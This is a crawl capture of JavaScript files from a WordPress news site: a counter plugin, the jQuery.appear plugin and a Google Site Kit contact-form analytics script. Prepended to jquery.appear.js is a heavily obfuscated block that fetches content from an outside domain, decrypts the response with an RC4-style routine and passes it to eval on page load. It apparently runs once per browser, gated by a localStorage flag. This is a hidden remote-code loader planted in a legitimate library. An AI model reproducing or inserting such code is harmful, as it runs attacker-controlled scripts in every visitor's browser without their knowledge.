@media only screen and (min-width: 681px) and (max-width: 768px){ h1 { font-size: 38px;} h2 { font-size: 24px;} h3 { font-size: 17px;} h4 { font-size: 15px;}
}
@media only screen and (max-width: 680px){ h1 { font-size: 23px;} h2 { font-size: 20px;} h3 { font-size: 16px;} h4 { font-size: 15px;} h5 { font-size: 13px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/counter.js
body_size: 440
content:
/*
 **	Plugin for counter shortcode
 */
(function($) {"use strict"; $.fn.countTo = function(options) {options = $.extend({}, $.fn.countTo.defaults, options || {}); var loops = Math.ceil(options.speed / options.refreshInterval), increment = (options.to - options.from) / loops; return $(this).each(function() {var _this = this, loopCount = 0, value = options.from, interval = setInterval(updateTimer, options.refreshInterval); function updateTimer() {value += increment; loopCount++; $(_this).html(value.toFixed(options.decimals)); if (typeof(options.onUpdate) === 'function') {options.onUpdate.call(_this, value); } if (loopCount >= loops) {clearInterval(interval); value = options.to; if (typeof(options.onComplete) === 'function') {options.onComplete.call(_this, value); } } } }); }; $.fn.countTo.defaults = {from: 0, to: 100, speed: 1000, refreshInterval: 100, decimals: 0, onUpdate: null, onComplete: null }; })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js
body_size: 2179
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-10f93ca20bbdedf1f7dd.js
body_size: 1830
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var l=n[r]={i:r,l:!1,exports:{}};return e[r].call(l.exports,l,l.exports,t),l.l=!0,l.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var l in e)t.d(r,l,function(n){return e[n]}.bind(null,l));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=5)}([function(e,n){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(e){"object"==typeof window&&(t=window)}e.exports=t},function(e,n,t){"use strict";t.d(n,"a",(function(){return s})),t.d(n,"b",(function(){return v}));const r="email",l="phone",i="name",a={[r]:["email","e-mail","mail","email address"],[l]:["phone","tel","mobile","cell","telephone","phone number"],[i]:["name","full-name","full name","full_name","fullname","first-name","first name","first_name","firstname","last-name","last name","last_name","lastname","given-name","given name","given_name","givenname","family-name","family name","family_name","familyname","fname","lname","first","last","your-name","your name"]};function o(e){return e&&"string"==typeof e?e.trim().toLowerCase():""}function u(e){const n=o(e),t=n.lastIndexOf("@");if(-1===t)return n;const r=n.slice(t+1);if(["gmail.com","googlemail.com"].includes(r)){return`${n.slice(0,t).replace(/\./g,"")}@${r}`}return n}function c(e){const n=o(e),t=n.replace(/\D/g,"");return n.startsWith("+")?"+"+t:t}function s(e){let{type:n,name:t,value:s,label:f}=e||{};switch(n=o(n),t=o(t),s=o(s),f=function(e){return e&&"string"==typeof e?e.trim().toLowerCase().replace(/\s*\*+\s*$/,"").replace(/\s*\(required\)\s*$/i,"").replace(/\s*:\s*$/,"").trim():""}(f),n){case"email":return{type:r,value:u(s)};case"tel":return{type:l,value:c(s)}}return function(e){if(!e)return!1;const n=u(e);return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(n)}(s)?{type:r,value:u(s)}:function(e){if(!e)return!1;if(!function(e){const n=e.replace(/\D/g,"");return!(n.length<7||n.length<e.length/2)&&/^[\s\-()+.\d]*$/.test(e)}(e))return!1;const n=c(e);return/^\+?\d{7,}$/.test(n)}(s)?{type:l,value:c(s)}:a[r].includes(t)||a[r].includes(f)?{type:r,value:u(s)}:a[l].includes(t)||a[l].includes(f)?{type:l,value:c(s)}:a[i].includes(t)||a[i].includes(f)?{type:i,value:o(s)}:null}function f(e){const n=e.filter(({type:e})=>e===i).map(({value:e})=>e);if(!n.length)return;const[t,...r]=1===n.length?n[0].split(" "):n;return{first_name:o(t),...(null==r?void 0:r.length)>0?{last_name:o(r.join(" "))}:{}}}function m(e){var n;return null===(n=e.find(({type:e})=>e===r))||void 0===n?void 0:n.value}function d(e){var n;return null===(n=e.find(({type:e})=>e===l))||void 0===n?void 0:n.value}function v(e){const n=[["address",f(e)],["email",m(e)],["phone_number",d(e)]].filter(([,e])=>e);if(0!==n.length)return Object.fromEntries(n)}},,,,function(e,n,t){"use strict";t.r(n),function(e){var n=t(1);e.document.addEventListener("wpcf7mailsent",t=>{var r,l,i;const a=(null===(r=e._googlesitekit)||void 0===r?void 0:r.gtagUserData)?function(e){if(!(e&&e instanceof HTMLFormElement))return;const t=new FormData(e),r=Array.from(t.entries()).map(([t,r])=>{var l;const i=e.querySelector(`[name='${t}']`),a=null==i?void 0:i.type;if("hidden"===a||"submit"===a)return null;const o=(null==i?void 0:i.id)?null===(l=e.querySelector(`label[for='${null==i?void 0:i.id}']`))||void 0===l?void 0:l.textContent:void 0;return Object(n.a)({type:a,label:o,name:t,value:r})}).filter(Boolean);return Object(n.b)(r)}(t.target):null;null===(l=e._googlesitekit)||void 0===l||null===(i=l.gtagEvent)||void 0===i||i.call(l,"contact",{event_category:t.detail.contactFormId,event_label:t.detail.unitTag,...a?{user_data:a}:{}})})}.call(this,t(0))}]);